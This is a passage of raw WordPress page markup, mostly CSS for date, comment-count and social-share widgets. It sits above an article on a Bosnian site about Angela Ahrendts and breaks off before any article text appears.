<style>.tdb_single_date{line-height:30px}.tdb_single_date a{vertical-align:middle}.tdb_single_date .tdb-date-icon-svg{position:relative;line-height:0}.tdb_single_date svg{height:auto}.tdb_single_date svg,.tdb_single_date svg *{fill:#444}.tdi_47{display:inline-block;color:#ffffff}.tdi_47 svg{width:14px}.tdi_47 .tdb-date-icon{margin-right:5px}.tdi_47 svg,.tdi_47 svg *{fill:#ffffff}</style><div class="tdb-block-inner td-fix-index"><time class="entry-date updated td-module-date" datetime="2023-04-24T00:00:00+02:00">24 Aprila, 2023</time></div></div> <!-- ./block --><div class="td_block_wrap tdb_single_comments_count tdi_48 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_48" >
<style>.tdi_48{margin-bottom:0px!important}@media (max-width:767px){.tdi_48{display:none!important}}</style>
<style>.tdb_single_comments_count{line-height:30px}.tdb_single_comments_count .tdb-comm-icon-svg{position:relative;line-height:0}.tdb_single_comments_count svg{height:auto}.tdb_single_comments_count svg,.tdb_single_comments_count svg *{fill:#444}.tdi_48{display:inline-block}.tdi_48 i{font-size:10px}.tdi_48 .tdb-comm-icon{margin-right:5px}.tdi_48 a{color:#ffffff}.tdi_48 a svg,.tdi_48 a svg *{fill:#ffffff;fill:#ffffff}.tdi_48 a i{color:#ffffff}</style><div class="tdb-block-inner td-fix-index"><a href="https://www.womeninadria.ba/angela-ahrends-fashion-tech-forum/#respond"><i class="tdb-comm-icon td-icon-comments"></i><span class="tdb-add-text"></span><span>0</span></a></div></div></div></div></div></div></div></div></div></div><div id="tdi_49" class="tdc-row"><div class="vc_row tdi_50 td-ss-row wpb_row td-pb-row" >
<style scoped>.tdi_50,.tdi_50 .tdc-columns{min-height:0}.tdi_50,.tdi_50 .tdc-columns{display:block}.tdi_50 .tdc-columns{width:100%}</style><div class="vc_column tdi_52  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>.tdi_52{vertical-align:baseline}.tdi_52>.wpb_wrapper,.tdi_52>.wpb_wrapper>.tdc-elements{display:block}.tdi_52>.wpb_wrapper>.tdc-elements{width:100%}.tdi_52>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_52>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_post_share tdi_53  td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_53" >
<style>@media (max-width:767px){.tdi_53{margin-bottom:20px!important}}</style>
<style>.tdb_single_post_share{margin-bottom:23px}.tdb-share-classic{position:relative;height:20px;margin-bottom:15px}.td-post-sharing-show-all-icons .td-social-sharing-hidden .td-social-expand-tabs{display:none}.td-post-sharing_display-vertically .td-post-sharing-visible,.td-post-sharing_display-vertically .td-social-sharing-hidden{display:flex;flex-direction:column}.tdi_53 .td-post-sharing-visible{align-items:flex-start}</style><div id="tdi_53" class="td-post-sharing tdb-block td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:'Open Sans','Open Sans Regular',sans-serif;z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}@media (min-width:767px){.td-social-line,.td-social-viber{display:none}}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.womeninadria.ba%2Fangela-ahrends-fashion-tech-forum%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Angela+Ahrendts%3A+2023.+je+godina+transformacije&url=https%3A%2F%2Fwww.womeninadria.ba%2Fangela-ahrends-fashion-tech-forum%2F&via=Women+in+Adria" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.womeninadria.ba/angela-ahrends-fashion-tech-forum/&title=Angela+Ahrendts%3A+2023.+je+godina+transformacije" title="Linkedin" ><div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div><div class="td-social-but-text">Linkedin</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_53" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div><div class="td_block_wrap tdb_single_content tdi_55 td-pb-border-top td_block_template_1 td-post-content tagdiv-type"  data-td-block-uid="tdi_55" >
<style>@media (max-width:767px){.tdi_55{margin-top:0px!important}}</style>
<style>.tdb_single_content{margin-bottom:0;*zoom:1}.tdb_single_content:before,.tdb_single_content:after{display:table;content:'';line-height:0}.tdb_single_content:after{clear:both}.tdb_single_content .tdb-block-inner>*:not(.wp-block-quote):not(.alignwide):not(.alignfull.wp-block-cover.has-parallax):not(.td-a-ad){margin-left:auto;margin-right:auto}.tdb_single_content a{pointer-events:auto}.tdb_single_content .td-spot-id-top_ad .tdc-placeholder-title:before{content:'Article Top Ad'!important}.tdb_single_content .td-spot-id-inline_ad0 .tdc-placeholder-title:before{content:'Article Inline Ad 1'!important}.tdb_single_content .td-spot-id-inline_ad1 .tdc-placeholder-title:before{content:'Article Inline Ad 2'!important}.tdb_single_content .td-spot-id-inline_ad2 .tdc-placeholder-title:before{content:'Article Inline Ad 3'!important}.tdb_single_content .td-spot-id-bottom_ad .tdc-placeholder-title:before{content:'Article Bottom Ad'!important}.tdb_single_content .id_top_ad,.tdb_single_content 